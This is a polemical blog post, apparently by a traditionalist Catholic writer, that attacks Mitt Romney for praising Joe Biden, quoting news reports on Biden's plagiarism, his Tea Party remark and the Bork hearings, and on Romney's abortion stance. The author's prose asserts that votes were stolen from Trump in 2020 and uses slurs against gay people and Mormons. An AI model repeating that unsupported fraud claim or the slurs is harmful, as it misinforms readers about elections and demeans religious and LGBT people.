<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Men who care not for the Particular Judgment that Christ the King will render on their immortal souls at the moment they die will be without any kind of self-restraint in their efforts to defeat and figuratively destroy anyone who gets in their way, something that has come fully to the surface in the past few years although I can assure you that what is in public view now was quite at work in the halls of academe even as early as the late-1970s before becoming much worse since then. Men who can lie with impunity are doing the work of the adversary, whose work is being done with ready abandon by Jorge Mario Bergoglio and his fellow Jacobin/Bolsheviks in the counterfeit church of conciliarism and by his close allies in Modernity’s work of totalitarianism.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Hey, Willard, you fake, phony, fraud, believer in a false religion that contends blasphemously that Our Blessed Lord and Saviour Jesus Christ and the adversary are “spirit brothers,” here is a review of the “admirable” Joseph Robinette Biden, Jr.’s sterling ethical record and how he has always used language to “unite” people as he promised in his “stake the claim victory to make it impossible for the Supreme Court of the United States to “steal” from as the minions of his organized crime family of the naturalist “left” stole votes from President Donald John Trump” speech on Saturday evening, November 7, 2020:</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">exemplified by the way he has always sought to finesse his disregard for the norms of ethical behavior, something he demonstrated as early as his time at Syracuse University Law School in 1965:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Senator Joseph R. Biden Jr., fighting to salvage his Presidential campaign, today acknowledged ''a mistake'' in his youth, when he plagiarized a law review article for a paper he wrote in his first year at law school.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mr. Biden insisted, however, that he had done nothing ''malevolent,'' that he had simply misunderstood the need to cite sources carefully. And he asserted that another controversy, concerning recent reports of his using material from others' speeches without attribution, was ''much ado about nothing.''</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mr. Biden, the 44-year-old Delaware Democrat who heads the Senate Judiciary Committee, addressed these issues at the Capitol in a morning news conference he had called expressly for that purpose. The news conference was held just before he presided over the third day of hearings on the nomination of Judge Robert H. Bork to the Supreme Court.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To buttress his assertions of sincerity and openness, Mr. Biden released a 65-page file, obtained by the Senator from the Syracuse University College of Law, that he said contained all the records of his years there. It disclosed relatively poor grades in college and law school, mixed evaluations from teachers and details of the plagiarism. (<strong><a rel="nofollow" href="http://www.nytimes.com/1987/09/18/us/biden-admits-plagiarism-in-school-but-says-it-was-not-malevolent.html">Biden Admits Plagiarism in School But Says It Was Not 'Malevolent'</a></strong>; see also <a rel="nofollow" href="http://www.washingtonpost.com/wp-srv/politics/special/clinton/frenzy/biden.htm"><strong>Joseph Biden's Plagiarism</strong></a>)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This revelation took place in September of 1987 after John Sasso, then the campaign manager for Massachusetts Governor Michael Dukakis's campaign to secure the 1988 presidential nomination of the Democratic Party, had aired an "attack video" that placed side-by-side, split-screen footage of speeches given by Neil Kinnock, the Trotskyite leader of the Labour Party in the United Kingdom, and the then Senator Biden on foreign policy that were identical. Kinnock was then the leader of the Labour Party, which was out of power in the United Kingdom from May 4, 1979, to May 2, 1997, at which point the party, then led by Tony Blair, defeated the Conservative (or Tory) Party in the general elections, ousting Margaret Thatcher's successor, John Major, as prime minister. Biden and Kinnock were soulmates on matters of foreign policy.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Why not steal Kinnock's speech?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">After all, it was "much ado about nothing."</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Well, despite Biden's willingness to let his fellow pro-abortion Catholic, Edward Moore Kennedy (D-Massachusetts), to his bidding for him by demonizing United States Judge of the Circuit Court of Appeals for the District of Columbia Judge Robert Bork during the latter's confirmation hearings in 1987 to be an Associate Justice of the Supreme Court of the United States of America, he had to fold up his presidential aspirations for 1988 soon after the plagiarism became known, following the departure of former United States Senator Gary Hart (D-South Dakota), whose "monkey business" forced him out of the race on May 8, 1987 (he reentered seven months later principally to become eligible for Federal matching funds to pay off his campaign debt). The gaffe-prone Biden thought that he could win that presidential nomination he so coveted if he only waited a little while, having to settle for the vice presidency under Barack Hussein Obama/Barry Soetoro, a first-class demagogue in his own right, after in 2008 campaign fizzled out after receiving four percent of the vote in the Iowa caucuses on January 3, 2008.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The loose-mouthed, foul-mouthed (see <a href="http://www.christorchaos.com/WhenBoysWillBeBoysTheyGrowUptoBeMenLikeJoeBiden.htm"><strong>When "Boys Will Be Boys" They Grow Up to Be Men Like Joe Biden</strong></a>) was a walking demagogue throughout the course of his eight years as the nation's forty-seventh vice president. It was in 2011 that Biden accused House Republicans associated with the loosely-organized Taxed Enough Already movement (TEA Party) of being "terrorists" for seeking to achieve significant cuts in Federal spending in exchange for the raising of the national debt ceiling. True to his lying self, Biden denied that he used the word terrorism:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Vice President Joe Biden <a rel="nofollow" href="http://www.politico.com/news/stories/0811/60414.html">joined House Democrats</a> in lashing tea party Republicans Monday, accusing them of having “acted like terrorists” in the fight over raising the nation’s debt limit, according to several sources in the room.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Biden was agreeing with a line of argument made by Rep. <a rel="nofollow" href="http://topics.politico.com/index.cfm/topic/MikeDoyle">Mike Doyle</a> (D-Pa.) at a two-hour, closed-door Democratic Caucus meeting.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“We have negotiated with terrorists,” an angry Doyle said, according to sources in the room. “This small group of terrorists have made it impossible to spend any money.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Biden, driven by his Democratic allies’ misgivings about the debt-limit deal, responded: “They have acted like terrorists.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Biden’s office initially declined to comment about what the vice president said inside the closed-door session, but after POLITICO published the remarks, spokeswoman Kendra Barkoff said: “The word was used by several members of Congress. The vice president does not believe it’s an appropriate term in political discourse.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Biden later denied he used that term in an interview with CBS.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“I did not use the terrorism word,” Biden told CBS Evening News anchor and managing editor Scott Pelley.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Earlier in the day, Biden told Senate Democrats that Republican leaders have “guns to their heads” in trying to negotiate deals. (<strong><a rel="nofollow" href="http://www.politico.com/news/stories/0811/60421.html">Joe Biden likened tea partiers to terrorists</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Although the "conventional wisdom" continues to be that President Donald John Trump's rhetoric is "divisive," Biden has been and continues  to be one of the most divisive, demagogic men in public life in the past fifty years, and he has ever sought to position himself as a "leader" in support of sins that cry out to Heaven for vengeance. Something to admire, Willard, huh?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Oh, you want more?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Sure, here is how United States Senator Joseph Robinette Biden, Jr., surrendered to "interest groups" by demonizing Judge Robert Bork in 1987 after privating assuring President Ronald Wilson Reagan that he could support the jurist for the Supreme Court opening created by the retirement of Associate Justice Lewis PowellL</span></span></p>
<div style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">When Vice President Joe Biden took a stab at Robert Bork in Thursday’s [2012] vice presidential debate – referring to him and Justice Antonin Scalia as “far right” and chiding Republican presidential nominee Mitt Romney for making Bork an advisor on judicial issues -- it brought back several memories, including this: Biden was for Bork before he was against him. </span></span></div>
<div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">President Ronald Reagan’s first nominee to the Supreme Court vacancy created when Justice Lewis Powell resigned in June 1987, then-U.S. Appeals Court Judge Bork seemed a lock for Senate confirmation. The term “Madisonian” – in tribute to the father of the U.S. Constitution, James Madison -- was often used to characterize Bork’s approach to judicial construction.</span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Commenting on Bork’s stature and intellect in 1986, Biden said, “If Judge Bork were to replace [Justice William Rehnquist] or to replace … Scalia, I would have no problem. I’d have to vote for him, and if the [liberal] groups tear me apart, that’s the medicine I’ll have to take.”</span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">At that time, Bork’s considered views on legal policy, from his scholarly writings and five-year tenure on the U.S. Court of Appeals for the District of Columbia, were deeply respected among conservatives and many liberals.</span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Biden voted for both Bork and Scalia when they were nominated to the appeals court. And, he was part of the 96-0 unanimous confirmation given Scalia when Reagan named him to the Supreme Court in 1986. </span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In the November 1986 elections, Democrats retook the U.S. Senate, making Biden chairman of the Senate Judiciary Committee. </span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As conservatives like me in the judicial reform movement encouraged President Reagan to nominate Bork to take Powell’s place, Bork’s enemies already assumed he would be the choice, and were organizing a massive campaign. The Left captured the momentum early in the Bork confirmation process and never really lost it. </span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Sen. Biden changed his tune, declared he did not want the “balance” of the High Court altered, and became a leader as Senate Democrats plowed what George Will called “<a rel="nofollow" href="http://www.washingtonpost.com/wp-dyn/content/article/2009/07/10/AR2009071003360.html" style="outline-width: 0px; color: rgb(11, 84, 162);">fresh ground in the field of partisanship</a>.”</span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">On the morning of July 2, 1987, the Delaware solon met with a quartet of <a rel="nofollow" href="http://www.nytimes.com/1987/07/09/us/biden-vows-to-lead-forces-against-bork-s-confirmation.html?pagewanted=all&amp;src=pm" style="outline-width: 0px; color: rgb(11, 84, 162);">anti-Bork activists</a>, and promised to do everything in his power to defeat the nominee. However, he told them he would not make his opposition formal until after committee hearings.</span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">One of Biden’s next steps in preparing for the Bork hearings was to assure the formal process did not begin until the fall, buying time for his allies as they organized the most expensive -- $10 million -- negative advertising campaign in the history of American judicial confirmations. </span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In consultation with specialists in visual media, Biden also changed the physical arrangement of the committee room, and the positioning of the broadcast media, so that television cameras focused on the nominee from an unfavorable angle. </span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">When Bork appeared before the committee in September, the result was what his son characterized as “hearings, not listening.” Opposing Senators presented lengthy and argumentative questions, with embedded “sound bites” designed to frame his views in the worst possible light. </span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Ignored were Bork’s responses citing case law and precedent, which to the Democratic majority became mere prelude to additional provocative questions -- the equivalent of “Have you stopped beating your wife, yet?”  </span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The assault on Bork peaked 25 years ago this month. A blizzard of negative ads overwhelmed the modest effort of supporters to reverse the television dynamic. The roughly $1 million Bork’s allies raised and spent was too little, too late.</span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In the end – on October 23, 1987 – Judge Bork’s nomination was rebuffed 58-42, the worst defeat for a Supreme Court nominee in American history. </span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Analysts began to refer to what had happened as “a borking.” The verb “To Bork” entered the language -- describing efforts to defeat a judicial nominee through sustained attacks on his or her character, background and philosophy.</span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Biden was a key player in the process that led to a collapse in the presumption of seriousness for judicial confirmation hearings, with broad implications for Senate comity. It became difficult for “originalist” nominees like Bork to address serious questions seriously. Careful politically correct answers became the norm. </span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Bracketing Bork’s ordeal was that of one of the greatest libertarian legal minds of the twentieth century, University of San Diego Law Professor<a rel="nofollow" href="http://www.volokh.com/posts/1144120925.shtml" style="outline-width: 0px; color: rgb(11, 84, 162);"> Bernard Siegan</a>. </span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Siegan was a leading advocate of a “law and economics” philosophy devoted to rationality and prudence in regulatory law. After Reagan nominated Siegan to the Ninth U.S. Circuit Court of Appeals, Biden orchestrated a delay in confirmation hearings from February 1987 until the summer of 1988. </span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">I labored unsuccessfully for the confirmations of both Siegan and Bork, even as the polarization in judicial selection and confirmation intensified. Eventually I understood that Bork and Siegan lost not because their enemies misunderstood them, but because the philosophies of each represented fundamental threats to a judicial power consensus antithetical both to liberty and democratic governance.</span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Those years gave me perspective, and balance, in assessing the Senate, legal culture, political ideology and judicial confirmation. </span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Ultimately, I wrote a book about the Bork fight, a day-by-day chronology of nearly four months, that distilled lessons from the confirmation fights of the 1980s.</span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Among those who read my book, “Ninth Justice,” was a former U.S. agency administrator, Circuit Court Judge Clarence Thomas.</span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">When Judge Thomas was nominated to the High Court and his former employee -- University of Oklahoma Law Professor Anita Hill -- began to spread rumors about their relationship, Senator Biden called Thomas to say "Judge, I know you don't believe me but if the allegations come up I will be your biggest defender." </span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In his book “My Grandfather’s Son,” Thomas wrote, "He was right about one thing. I didn't believe him."</span></span></div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"> </div>
<div style="font-family: Georgia, &quot;Times New Roman&quot;, Times, serif; font-size: 12px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Not taking Biden at face value no doubt contributed to Thomas’ successful weathering of his own confirmation process. We’ll see how the 2012 version of Joe Biden plays, in 25 days. (<strong><a rel="nofollow" href="https://capitolbeatok.worldsecuresystems.com/reports/biden-was-for-bork-before-he-was-against-him">Biden Was for Bork Before He Was Against Him</a></strong>.)</span></span></div>
</div>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No wonder Willard Mitt Romney considers the media's anointed "president-elect" to be admirable. Biden is a man after Romney's own opportunistic heart, which means that flip-flopping and pandering is never a problem if one can remain sanctimoniously self-righteous about his hypocrisy and double-dealing.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In this regard, therefore, it would be most pleasantly useful  to review Willard Mitt Romney’s <em>own </em>“good will” and “admirable” record concerning the daily slaughter of the innocent preborn by chemical and surgical means:</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Here is this “man of character’s” true track record, starting with a transcript of his debate with the egregious pro-abortion, pro-Soviet, pro-sodomite, pro-everything bad Senator Edward Moore Kennedy in 1994:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Q. </strong>Mr. Romney, you personally oppose abortion and as a church leader have advised women not to have an abortion. Given that, how could you in good conscience support a law that enables women to have an abortion, and even lets the Government pay for it? If abortion is morally wrong, aren't you responsible for discouraging it?</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>ROMNEY</strong> One of the great things about our nation, Sally [ Sally Jacobs of The Boston Globe ] , is that we're each entitled to have strong personal beliefs, and we encourage other people to do the same. But as a nation we recognize the right of all people to believe as they want, and not to impose our beliefs on other people. I believe that abortion should be safe and legal in this country; I have since the time that my mom took that position when she ran in 1970 as a U.S. Senate candidate.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">I believe that Roe v. Wade has been the law for 20 years, that we should sustain and support it, and I sustain and support that law and the right of a woman to make that choice. And my personal beliefs, like the personal beliefs of other people, should not be brought into a political campaign. Too much has been written about religion in this race. I'm proud of my religious heritage; I am proud of the values that it's taught me. But if you want to know my position on issues, ask me and I'll tell you. I think the low point of this race was when my opponent and their family decided to make religion an issue in this campaign -- brought it out, attacked me for it. I think that's a mistake. I think the time has passed for that. John Kennedy was the one who fought that battle; let that battle live for all of us of all faiths.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>KENNEDY</strong> I would agree with Mr. Romney that religion has no place in this campaign. And the best way to make sure that it doesn't is not to talk any further about it, and I don't intend to do so.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">On the question of the choice issue, I have supported Roe v. Wade. I am pro-choice; my opponent is multiple choice.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">I have not only introduced the freedom-of-choice legislation but I have fought -- wrote and saw successfully passed -- the clinic access bill that will permit women to be able to practice their constitutional rights in selection of abortion. And I have also led the fight against judges in the Supreme Court of the United States that refuse to permit a woman's right to choose. (<strong><a rel="nofollow" href="http://www.nytimes.com/1994/10/26/us/the-1994-campaign-excerpt-from-debate-by-kennedy-and-romney.html">THE 1994 CAMPAIGN; Excerpt From Debate By Kennedy And Romney</a></strong>; <a rel="nofollow" href="http://www.youtube.com/watch?v=a9IJUkYUbvI"><strong>The Real Romney</strong></a>, a video clip of this exchange.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Take a look also at comments Romney made <a rel="nofollow" href="http://www.youtube.com/watch?v=P_w9pquznG4"><strong>eight years later when running for Governor of the Commonwealth of Massachusetts</strong></a>.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">How did this "man of principle" this "staunch defender of the inviolability of innocent human life under cover of the civil law," arrive at his pro-death position in 1994 and 2002? By pure political expediency, that's how:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In 1993, Mitt Romney was a successful businessman with an urge to enter public life and a plan to challenge Ted Kennedy for a Senate seat from Massachusetts.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Romney was also a high-ranking official in the Mormon church -- in charge of all church affairs in the Boston area -- with a dilemma over abortion. Romney was personally pro-life, and the church was pro-life, but a majority of the Massachusetts electorate was decidedly pro-choice.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">How Romney handled that dilemma is described in a new book, "Mitt Romney: An Inside Look at the Man and His Politics," by Boston journalist Ronald Scott. A Mormon who admires Romney but has had his share of disagreements with him, Scott knew Romney from local church matters in the late 1980s.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Scott had worked for Time Inc., and in the fall of 1993, he says, <strong>Romney asked him for advice on how to handle various issues the media might pursue in a Senate campaign. Scott gave his advice in a couple of phone conversations and a memo. In the course of the conversations, Scott says, Romney outlined his views on the abortion problem</strong>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>According to Scott, Romney revealed that polling from Richard Wirthlin, Ronald Reagan's former pollster whom Romney had hired for the '94 campaign, showed it would be impossible for a pro-life candidate to win statewide office in Massachusetts. In light of that, Romney decided to run as a pro-choice candidate, pledging to support Roe v. Wade, while remaining personally pro-life.</strong></span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>In November 1993, according to Scott, Romney said he and Wirthlin, a Mormon whose brother and father were high-ranking church officials, traveled to Salt Lake City to meet with church elders. Gathering in the Church Administration Building, Romney, in Scott's words, "laid out for church leaders ... what his public position would be on abortion -- personally opposed but willing to let others decide for themselves."</strong></span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>By Scott's account, Romney wasn't seeking approval or permission; he was telling the officials what he was going to do. Scott quotes a "senior church leader" saying Romney "didn't ask what his position should be, nor did he ask the brethren to endorse his position. He came to explain, and his explanation was consistent with church teachings and policies."</strong></span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>According to Scott, some of the leaders were unhappy with Romney's plan and let him know it. "I may not have burned bridges, but a few of them were singed and smoking," Romney told Scott in a phone conversation.</strong></span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In Scott's account, Romney displayed plenty of independence from church influence. But why did he feel the need to brief church leaders in the first place? The Romney campaign declined to comment on that or any other aspect of Scott's book. A Mormon church spokesman said only, "I do not know of the meeting, but it is our policy not to comment on private meetings anyway."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Scott has his own view. "[Romney] was not obliged to brief them," Scott said in an interview. "He probably was obliged to let them know as a matter of courtesy before he would take some stands on various issues that would raise eyebrows, because he was a fairly important officer of the church."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In any event, the episode points to a brief period in Romney's life in which his role as a church official and as an emerging political figure overlapped. (Romney declared his candidacy for the Senate on Feb. 2, 1994, and stepped down as a Mormon leader on March 20.)</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Romney went on to lose in a campaign that featured Kennedy attacking Romney's religion. Romney pointed out the irony of Kennedy -- whose brother John F. Kennedy faced attacks on his Catholicism in the 1960 presidential campaign -- launching religion-based attacks, but to no avail.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">If Romney is the 2012 Republican nominee, he will surely face similar stuff. Much of it will undoubtedly be ugly and unjustified. But there will also be simple questions about Romney's role as a church official at the start of his political career. (<strong><a rel="nofollow" href="http://campaign2012.washingtonexaminer.com/article/york-romney-briefed-church-abortion-stance/282721" target="_hplink">Mitt Romney Used Polls to Determine Campaign Position on Abortion</a></strong>.)</span></span></p>
